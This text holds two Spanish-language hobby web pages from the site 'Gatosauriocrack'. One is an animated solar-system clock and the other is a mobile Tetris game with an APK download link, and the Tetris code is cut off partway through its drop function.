
<file: Galaxia/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Nuestra galaxia - Gatosauriocrack</title>

    <link rel="icon" type="image/png" href="gatoworl.png">
    <link rel="apple-touch-icon" href="gatoworl.png">
    <link rel="shortcut icon" href="gatoworl.png">

    <meta property="og:title" content="Nuestra galaxia - Gatosauriocrack">
    <meta property="og:description" content="Explora el sistema solar en tiempo real con este reloj cósmico interactivo.">
    <meta property="og:image" content="https://gatosauriocrackworl.com/gatoworl.png">
    <meta property="og:url" content="https://gatosauriocrackworl.com/galaxia">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        body {
            background-color: #05070a;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: 'Segoe UI', sans-serif;
            color: #e6edf3;
            overflow: hidden;
            touch-action: none;
        }

        #stars-container { position: absolute; width: 100%; height: 100%; z-index: 0; }
        .star { position: absolute; background: white; border-radius: 50%; opacity: 0.5; animation: blink var(--duration) infinite; }
        @keyframes blink { 0%, 100% { opacity: 0.3; } 50% { opacity: 1; } }

        #scene {
            position: relative;
            width: 100vw;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1;
        }

        .cosmic-clock {
            position: relative;
            width: 90vmax;
            height: 90vmax;
            border-radius: 50%;
            border: 1px solid rgba(48, 54, 61, 0.3);
            will-change: transform;
        }

        .digital-clock {
            position: absolute;
            top: env(safe-area-inset-top, 20px);
            left: 50%;
            transform: translateX(-50%);
            text-align: center;
            background: rgba(13, 17, 23, 0.9);
            padding: 10px 20px;
            border-radius: 10px;
            border: 2px solid #EA7900;
            z-index: 200;
            pointer-events: none;
        }

        .time { 
            font-size: 5vmin; 
            font-weight: bold; 
            color: #EA7900; 
            text-shadow: 0 0 10px rgba(234, 121, 0, 0.3);
        }
        .date { font-size: 2vmin; color: #8b949e; text-transform: uppercase; }

        .center-sun {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 6vmin;
            color: #ffd700;
            text-shadow: 0 0 20px #ffd700;
        }

        .orbital-path {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            border-radius: 50%;
            border: 1px solid rgba(88, 166, 255, 0.05);
        }

        .planet-marker { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); }
        .planet-icon { font-size: 2.5vmin; }

        .moon-orbit {
            position: absolute;
            width: 5vmin;
            height: 5vmin;
            top: 0;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        .moon {
            position: absolute;
            width: 0.8vmin;
            height: 0.8vmin;
            background: #d1d1d1;
            border-radius: 50%;
            top: 0;
            left: 50%;
        }

        #asteroid-belt { position: absolute; top: 50%; left: 50%; width: 50%; height: 50%; transform: translate(-50%, -50%); }
        .asteroid { position: absolute; background-color: #8b949e; border-radius: 50%; opacity: 0.4; }

        .comet-orbit { position: absolute; top: 50%; left: 50%; border: 1px dashed rgba(255, 255, 255, 0.05); border-radius: 50%; }
        .comet-marker { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); }
        .comet-head { font-size: 1.5vmin; color: #fff; text-shadow: 0 0 8px #58a6ff; }

        #mercury { width: 18%; height: 18%; }
        #venus { width: 26%; height: 26%; }
        #earth { width: 34%; height: 34%; }
        #mars { width: 42%; height: 42%; }
        #jupiter { width: 58%; height: 58%; }
        #saturn { width: 68%; height: 68%; }
        #uranus { width: 78%; height: 78%; }
        #neptune { width: 88%; height: 88%; }
        #nibiru { width: 115%; height: 45%; }

        .m-col { color: #8b949e; } .v-col { color: #d2a8ff; } .e-col { color: #58a6ff; }
        .ma-col { color: #ff7b72; } .j-col { color: #ffa657; } .s-col { color: #f2cc60; }
        .u-col { color: #70e2ff; } .n-col { color: #4d7fff; } .nib-col { color: #ff4500; font-size: 3vmin; }

        .zodiac-sign {
            position: absolute;
            width: 100%;
            height: 100%;
            text-align: center;
            font-size: 2.5vmin;
            color: rgba(88, 166, 255, 0.05);
            top: 0; left: 0; padding-top: 10px;
        }
    </style>
</head>
<body>

<div id="stars-container"></div>

<div class="digital-clock">
    <div class="time" id="timeDisplay">00:00:00</div>
    <div class="date" id="dateDisplay">---, 00 ---</div>
</div>

<div id="scene">
    <div class="cosmic-clock" id="clock">
        <i class="center-sun fas fa-sun"></i>
        <div class="orbital-path" id="mercury"><div class="planet-marker"><i class="planet-icon m-col fas fa-circle"></i></div></div>
        <div class="orbital-path" id="venus"><div class="planet-marker"><i class="planet-icon v-col fas fa-venus"></i></div></div>
        <div class="orbital-path" id="earth">
            <div class="planet-marker">
                <i class="planet-icon e-col fas fa-globe-americas"></i>
                <div class="moon-orbit" id="moon-orbit"><div class="moon"></div></div>
            </div>
        </div>
        <div class="orbital-path" id="mars"><div class="planet-marker"><i class="planet-icon ma-col fas fa-mars"></i></div></div>
        <div id="asteroid-belt"></div>
        <div class="orbital-path" id="jupiter"><div class="planet-marker"><i class="planet-icon j-col fas fa-circle"></i></div></div>
        <div class="orbital-path" id="saturn"><div class="planet-marker"><i class="planet-icon s-col fas fa-ring"></i></div></div>
        <div class="orbital-path" id="uranus"><div class="planet-marker"><i class="planet-icon u-col fas fa-eye"></i></div></div>
        <div class="orbital-path" id="neptune"><div class="planet-marker"><i class="planet-icon n-col fas fa-circle"></i></div></div>
        <div class="comet-orbit" id="halley" style="width: 100%; height: 35%;"><div class="comet-marker"><i class="fas fa-star comet-head"></i></div></div>
        <div class="comet-orbit" id="nibiru"><div class="comet-marker"><i class="fas fa-radiation nib-col"></i></div></div>
    </div>
</div>

<script>
    // Se mantiene la lógica original del sistema solar para garantizar el funcionamiento
    let scale = 0.8, posX = 0, posY = 0;
    let lastPinchDist = 0, isDragging = false, lastX = 0, lastY = 0;
    const clock = document.getElementById('clock');
    const scene = document.getElementById('scene');
    function updateTransform() {
        clock.style.transform = `translate(${posX}px, ${posY}px) scale(${scale})`;
    }
    scene.addEventListener('touchstart', e => {
        if (e.touches.length === 1) {
            isDragging = true;
            lastX = e.touches[0].clientX - posX;
            lastY = e.touches[0].clientY - posY;
        } else if (e.touches.length === 2) {
            lastPinchDist = Math.hypot(e.touches[0].clientX - e.touches[1].clientX, e.touches[0].clientY - e.touches[1].clientY);
        }
    });
    scene.addEventListener('touchmove', e => {
        if (e.touches.length === 1 && isDragging) {
            posX = e.touches[0].clientX - lastX;
            posY = e.touches[0].clientY - lastY;
        } else if (e.touches.length === 2) {
            const dist = Math.hypot(e.touches[0].clientX - e.touches[1].clientX, e.touches[0].clientY - e.touches[1].clientY);
            scale *= dist / lastPinchDist;
            scale = Math.min(Math.max(0.2, scale), 5);
            lastPinchDist = dist;
        }
        updateTransform();
    });
    scene.addEventListener('touchend', () => { isDragging = false; });
    scene.addEventListener('dblclick', () => {
        scale = 0.8; posX = 0; posY = 0;
        updateTransform();
    });
    const zodiacs = ["♈", "♉", "♊", "♋", "♌", "♍", "♎", "♏", "♐", "♑", "♒", "♓"];
    zodiacs.forEach((symbol, i) => {
        const sign = document.createElement('div');
        sign.className = 'zodiac-sign';
        sign.style.transform = `rotate(${i * 30}deg)`;
        sign.innerText = symbol;
        clock.appendChild(sign);
    });
    const planets = [
        { id: 'mercury', period: 87.97 }, { id: 'venus', period: 224.7 },
        { id: 'earth', period: 365.25 }, { id: 'mars', period: 686.98 },
        { id: 'jupiter', period: 4332.59 }, { id: 'saturn', period: 10759.22 },
        { id: 'uranus', period: 30688.5 }, { id: 'neptune', period: 60182 }
    ];
    const specials = [{ id: 'halley', period: 27392 }, { id: 'nibiru', period: 800000 }];
    const starsContainer = document.getElementById('stars-container');
    for (let i = 0; i < 150; i++) {
        const star = document.createElement('div');
        star.className = 'star';
        star.style.width = star.style.height = Math.random() * 2 + 'px';
        star.style.left = Math.random() * 100 + '%';
        star.style.top = Math.random() * 100 + '%';
        star.style.setProperty('--duration', Math.random() * 3 + 2 + 's');
        starsContainer.appendChild(star);
    }
    const belt = document.getElementById('asteroid-belt');
    for (let i = 0; i < 100; i++) {
        const ast = document.createElement('div');
        ast.className = 'asteroid';
        const a = Math.random() * Math.PI * 2;
        const d = 44 + Math.random() * 4;
        ast.style.width = ast.style.height = Math.random() * 2 + 1 + 'px';
        ast.dataset.angle = a;
        ast.dataset.dist = d;
        ast.dataset.speed = (Math.random() * 0.004 + 0.001);
        belt.appendChild(ast);
    }
    function update() {
        const now = new Date();
        document.getElementById('timeDisplay').innerText = now.toLocaleTimeString('es-ES', { hour12: false });
        document.getElementById('dateDisplay').innerText = now.toLocaleDateString('es-ES', { weekday: 'long', day: 'numeric', month: 'long' });
        const days = (now.getTime() / 86400000) + 2440587.5;
        planets.forEach(p => {
            const orbit = document.getElementById(p.id);
            const rot = (days / p.period * 360) % 360;
            orbit.style.transform = `translate(-50%, -50%) rotate(${rot}deg)`;
            orbit.querySelector('.planet-icon').style.transform = `rotate(${-rot}deg)`;
            if(p.id === 'earth') {
                const mRot = (days / 27.3 * 360) % 360;
                document.getElementById('moon-orbit').style.transform = `translate(-50%, -50%) rotate(${mRot}deg)`;
            }
        });
        specials.forEach(s => {
            const orbit = document.getElementById(s.id);
            const rot = (days / s.period * 360) % 360;
            orbit.style.transform = `translate(-50%, -50%) rotate(${rot}deg)`;
            orbit.querySelector('i').style.transform = `rotate(${-rot}deg)`;
        });
        document.querySelectorAll('.asteroid').forEach(ast => {
            let a = parseFloat(ast.dataset.angle) + parseFloat(ast.dataset.speed);
            ast.dataset.angle = a;
            ast.style.left = `calc(50% + ${Math.cos(a) * ast.dataset.dist}%)`;
            ast.style.top = `calc(50% + ${Math.sin(a) * ast.dataset.dist}%)`;
        });
        requestAnimationFrame(update);
    }
    updateTransform();
    update();
</script>
</body>
</html>
</file>

<file: Tetris/index.html>
<!doctype html>
<html lang="es">
 <head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <link rel="icon" type="image/png" href="tetris.png">
  <link rel="apple-touch-icon" href="tetris.png">
  <link rel="shortcut icon" href="tetris.png">

  <title>Tetris - Gatosauriocrack</title>
  
  <meta property="og:title" content="Tetris - Gatosauriocrack">
  <meta property="og:description" content="¡Juega la versión móvil del clásico Tetris en GatosauriocrackWorl!">
  <meta property="og:image" content="https://gatosauriocrackworl.com/Tetris/tetris.png">
  <meta property="og:url" content="https://gatosauriocrackworl.com/Tetris/">
  <meta property="og:type" content="website">

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Tetris - Gatosauriocrack">
  <meta name="twitter:description" content="¡Juega la versión móvil del clásico Tetris!">
  <meta name="twitter:image" content="https://gatosauriocrackworl.com/Tetris/tetris.png">
  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  
  <style>
  	:root {
   	--color-azul-principal: #1A73E8;
       --color-naranja-claro: #ffb86c;
  }
  
        body {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            width: 100%;
            height: 100%;
            background: #000000;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
            color: #EA7900;
            overflow: hidden;
            touch-action: manipulation;
            user-select: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
        }

        * {
            box-sizing: border-box;
        }

        .game-wrapper {
            width: 100%;
            height: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding: 10px;
        }

        .header {
            width: 100%;
            margin-bottom: 10px;
        }

        .header-controls {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 100%;
        }

        .header h1 {
            margin: 0;
            font-size: 1.8em;
            font-weight: 700;
            color: #EA7900;
            text-transform: uppercase;
            letter-spacing: 2px;
            text-align: center;
            flex-grow: 1; 
        }

        #pauseBtn, #infoBtn {
            background: none;
            border: 2px solid #EA7900;
            color: #EA7900;
            padding: 5px 10px;
            font-size: 1.2em;
            cursor: pointer;
            border-radius: 8px;
            transition: all 0.1s;
            outline: none;
            -webkit-tap-highlight-color: transparent;
            box-shadow: 0 2px 0 #b85e00;
            width: 48px; 
            height: 38px;
            display: flex;
            align-items: center;
            justify-content: center;
            text-decoration: none; 
        }
        
        #pauseBtn:active, #infoBtn:active {
            transform: translateY(2px);
            box-shadow: 0 0 0 #b85e00;
        }
        
        #infoBtn {
             box-shadow: 0 2px 0 #b85e00;
        }


        .stats {
            width: 100%;
            display: flex;
            justify-content: space-around;
            margin: 10px 0;
        }

        .stat-item {
            text-align: center;
        }

        .stat-label {
            font-size: 0.7em;
            color: #EA7900;
            opacity: 0.7;
            text-transform: uppercase;
            margin-bottom: 2px;
        }

        .stat-value {
            font-size: 1.3em;
            font-weight: 700;
            color: #EA7900;
        }

        .game-area {
            flex: 1;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            width: 100%;
            position: relative;
        }

        #gameCanvas {
            border: 3px solid #EA7900;
            background-color: #000000;
            box-shadow: 0 0 20px rgba(234, 121, 0, 0.3);
        }

        .controls {
            width: 100%;
            padding: 15px 10px 10px;
            display: grid;
            grid-template-columns: 1fr 1fr 1fr;
            gap: 10px;
            margin-top: 15px;
        }

        .control-btn {
            background: #EA7900;
            border: none;
            border-radius: 8px;
            color: #000000;
            font-size: 1.5em;
            font-weight: 700;
            padding: 18px;
            cursor: pointer;
            touch-action: manipulation;
            user-select: none;
            transition: all 0.1s;
            box-shadow: 0 4px 0 #b85e00;
            outline: none;
            -webkit-tap-highlight-color: transparent; 
        }
        
        .control-btn:focus, .control-btn:focus-visible {
            outline: none;
            box-shadow: 0 4px 0 #b85e00; 
        }

        .control-btn:active {
            transform: translateY(4px);
            box-shadow: 0 0 0 #b85e00;
        }

        .control-btn.rotate {
            grid-column: 2;
        }

        .control-btn.drop {
            grid-column: 1 / -1;
            background: #000000;
            border: 2px solid #EA7900;
            color: #EA7900;
            box-shadow: 0 4px 0 #EA7900;
        }

        .control-btn.drop:active {
            box-shadow: 0 0 0 #EA7900;
        }

        .start-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.95);
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            z-index: 1000;
        }

        .start-overlay.hidden {
            display: none;
        }

        .start-btn {
            background: #EA7900;
            border: none;
            border-radius: 12px;
            color: #000000;
            font-size: 1.5em;
            font-weight: 700;
            padding: 20px 50px;
            cursor: pointer;
            text-transform: uppercase;
            letter-spacing: 2px;
            box-shadow: 0 6px 0 #b85e00;
            outline: none;
            -webkit-tap-highlight-color: transparent; 
        }

        .start-btn:active {
            transform: translateY(6px);
            box-shadow: 0 0 0 #b85e00;
        }

        .game-over-text {
            font-size: 2em;
            color: #EA7900;
            margin-bottom: 20px;
            text-transform: uppercase;
        }
        
        .pause-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 3em;
            color: #EA7900;
            text-transform: uppercase;
            letter-spacing: 5px;
            background: rgba(0, 0, 0, 0.7);
            padding: 10px 20px;
            border-radius: 10px;
            z-index: 999;
        }
        
        .info-modal {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.98);
            display: none; 
            flex-direction: column;
            align-items: center;
            justify-content: center;
            z-index: 1001;
        }
        
        .info-content {
            max-width: 400px; 
            margin: 20px;
            padding: 30px 20px 20px;
            border-radius: 15px;
            background: #000000;
            text-align: center;
            position: relative; 
        }
        
        .info-content h2 {
            color: #fff; 
            border-bottom: 2px solid #EA7900; 
            padding-bottom: 10px;
            margin-top: 0;
        }
        
        .info-content p {
            margin: 15px 0;
            font-size: 0.9em;
        }
        
        .info-content .info-btn-action {
            display: block; 
            width: 100%; 
            padding: 12px 20px; 
            margin: 15px 0; 
            background: #EA7900; 
            color: #000000; 
            border: none; 
            border-radius: 8px; 
            font-weight: bold; 
            text-decoration: none; 
            box-shadow: 0 4px 0 #b85e00;
            cursor: pointer;
        }
        
        .info-content .info-btn-action:active {
            transform: translateY(4px); 
            box-shadow: 0 0 0 #b85e00;
        }
        
        #closeInfoBtn {
            position: absolute;
            top: 5px;
            right: 5px;
            background: none;
            border: none;
            color: #EA7900;
            font-size: 1.5em;
            padding: 5px;
            cursor: pointer;
            width: 40px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
            -webkit-tap-highlight-color: transparent; 
        }
.eula-link {
    color: var(--color-azul-principal);
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s;
}

.eula-link:hover {
    color: var(--color-naranja-claro);
    text-decoration: underline;
}

    </style>
  <style>@view-transition { navigation: auto; }</style>
 </head>
 <body>
  <div class="game-wrapper">
   <div class="header">
    <div class="header-controls">
     <button id="pauseBtn">
      <i class="fa-solid fa-pause"></i>
     </button>
     <h1 id="gameTitle">Tetris Móvil</h1>
     
     <button id="infoBtn">
      <i class="fa-solid fa-info"></i>
     </button>
    </div>
   </div>
   <div class="stats">
    <div class="stat-item">
     <div class="stat-label">
      Puntos
     </div>
     <div class="stat-value" id="score">
      0
     </div>
    </div>
    <div class="stat-item">
     <div class="stat-label">
      Líneas
     </div>
     <div class="stat-value" id="lines">
      0
     </div>
    </div>
    <div class="stat-item">
     <div class="stat-label">
      Nivel
     </div>
     <div class="stat-value" id="level">
      1
     </div>
    </div>
   </div>
   <div class="game-area">
    <canvas id="gameCanvas" width="200" height="400"></canvas>
     <div id="pauseText" class="pause-text" style="display: none;">
     PAUSA
    </div>
   </div>
   <div class="controls">
    <button class="control-btn" id="leftBtn">◀</button> 
    <button class="control-btn rotate" id="rotateBtn">↻</button> 
    <button class="control-btn" id="rightBtn">▶</button> 
    <button class="control-btn drop" id="dropBtn">⬇ DROP</button>
   </div>
  </div>
  
  <div class="start-overlay" id="startOverlay">
   <div class="game-over-text" id="gameOverText" style="display: none;">
    Game Over
   </div>
   <button class="start-btn" id="startBtn">Jugar</button>
  </div>
  
  <div id="infoModal" class="info-modal">
    <div class='info-content'>
        <button id="closeInfoBtn">
            <i class='fa-solid fa-xmark'></i>
        </button>
        
        <h2>Tetris</h2>
        
        <p>Bienvenido. Este es el clásico Tetris, pero con un diseño <b>minimalista de color naranja</b>. Para que el diseño se cargue al 100%, solo tiene que estar cargando como <b>máximo 1 minuto</b>.</p>
           <p>Al descargar el apk e instalarlo y/o jugar los juegos en línea estarás aceptando los: <a href="https://gatosauriocrackworl.com/Web/©" target="_blank" class="eula-link"> Acuerdos de Licencia (EULA)</a>
           
        <hr style='border-color: #EA790040;'>
        
        <p>Si estás en la <b>web</b>, puedes descargar el APK. <b>Nota:</b> La descarga será inmediata.</p>
        <a href='https://gatosauriocrackworl.com/Web/Apk/Tetris1.0.apk' class='info-btn-action' download>
            <i class='fa-brands fa-android'></i> Descargar APK
        </a>
        
        <hr style='border-color: #EA790040;'>
        
        <p>Si estás en la <b>app APK</b>, puedes jugarlo en la web. <b>Nota:</b> Solo tienes que jugarlo 2 minutos máximo con internet para jugarlo luego sin internet.</p>
        <a href='https://gatosauriocrackworl.com/Tetris/' class='info-btn-action' target="_blank">
            <i class='fa-solid fa-globe'></i> Jugar en la Web
        </a>
        
        <hr style='border-color: #EA790040;'>
        
        <p>Puedes descubrir más juegos y contenido aquí:</p>
        <a href='https://gatosauriocrackworl.com/Web/' class='info-btn-action' target="_blank">
            <i class='fa-solid fa-gamepad'></i> Más Juegos y Contenido
        </a>
        
        <div class='copyright'>
            © 2025 Gatosauriocrack. Todos los derechos reservados 
        </div>
    </div>
  </div>
  
  <script>
        // Lógica del juego Tetris (se mantiene igual para asegurar funcionamiento)
        const config = {
            game_title: "Tetris"
        };

        const defaultConfig = {
            game_title: "Tetris Móvil"
        };

        function onConfigChange(newConfig) {
            document.getElementById('gameTitle').textContent = newConfig.game_title || defaultConfig.game_title;
        }

        onConfigChange(config);

        const canvas = document.getElementById('gameCanvas');
        const ctx = canvas.getContext('2d');
        const COLS = 10;
        const ROWS = 20;
        const BLOCK_SIZE = 20; 

        const SHAPES = [
            [[1,1,1,1]],
            [[1,1],[1,1]],
            [[1,1,1],[0,1,0]],
            [[1,1,1],[1,0,0]],
            [[1,1,1],[0,0,1]],
            [[1,1,0],[0,1,1]],
            [[0,1,1],[1,1,0]]
        ];

        let board = Array(ROWS).fill().map(() => Array(COLS).fill(0));
        let currentPiece = null;
        let currentX = 0;
        let currentY = 0;
        let score = 0;
        let lines = 0;
        let level = 1;
        let gameInterval = null;
        let isGameRunning = false;
        let isPaused = false;
        
        let wasPausedBeforeInfo = false; 

        const pauseBtn = document.getElementById('pauseBtn');
        const infoBtn = document.getElementById('infoBtn'); 
        const pauseText = document.getElementById('pauseText');
        const infoModal = document.getElementById('infoModal'); 
        const closeInfoBtn = document.getElementById('closeInfoBtn'); 


        function newPiece() {
            const shape = SHAPES[Math.floor(Math.random() * SHAPES.length)];
            currentPiece = shape;
            currentX = Math.floor(COLS / 2) - Math.floor(shape[0].length / 2);
            currentY = 0;

            if (collision()) {
                gameOver();
            }
        }

        function collision() {
            for (let y = 0; y < currentPiece.length; y++) {
                for (let x = 0; x < currentPiece[y].length; x++) {
                    if (currentPiece[y][x]) {
                        const newX = currentX + x;
                        const newY = currentY + y;
                        
                        if (newX < 0 || newX >= COLS) {
                            return true; 
                        }
                        
                        if (newY >= ROWS) {
                            return true; 
                        }
                        
                        if (newY >= 0 && board[newY][newX]) {
                            return true; 
                        }
                    }
                }
            }
            return false;
        }


        function merge() {
            for (let y = 0; y < currentPiece.length; y++) {
                for (let x = 0; x < currentPiece[y].length; x++) {
                    if (currentPiece[y][x]) {
                        if (currentY + y >= 0 && currentY + y < ROWS && currentX + x >= 0 && currentX + x < COLS) {
                           board[currentY + y][currentX + x] = 1; 
                        }
                    }
                }
            }
        }

        function rotate() {
            const rotated = currentPiece[0].map((_, i) => 
                currentPiece.map(row => row[i]).reverse()
            );
            const previousPiece = currentPiece;
            currentPiece = rotated;
            if (collision()) {
                currentPiece = previousPiece; 
            }
        }

        function clearLines() {
            let linesCleared = 0;
            for (let y = ROWS - 1; y >= 0; y--) {
                if (board[y].every(cell => cell === 1)) {
                    board.splice(y, 1);
                    board.unshift(Array(COLS).fill(0));
                    linesCleared++;
                    y++; 
                }
            }
            if (linesCleared > 0) {
                lines += linesCleared;
                score += linesCleared * 100 * level; 
                level = Math.floor(lines / 10) + 1;
                updateStats();
                
                if (!isPaused) {
                    clearInterval(gameInterval);
                    gameInterval = setInterval(gameLoop, 500 - (level - 1) * 50); 
                }
            }
        }

        function moveDown() {
            currentY++;
            if (collision()) {
                currentY--;
                merge(); 
                clearLines();
                newPiece(); 
            }
        }

        function moveLeft() {
            const previousX = currentX;
            currentX--;
             
            if (currentX < 0 || collision()) {
                currentX = previousX;
            }
        }

        function moveRight() {
            const previousX = currentX;
            currentX++;
            
            if (collision()) {
                currentX = previousX;
            }
        }

        function drop() {
            while (!collision()) {
                currentY++;
            }
            currentY--;
            merge();
            clearLines();
